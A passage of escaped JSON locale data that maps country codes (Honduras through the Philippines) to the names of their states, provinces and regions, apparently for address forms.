Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del 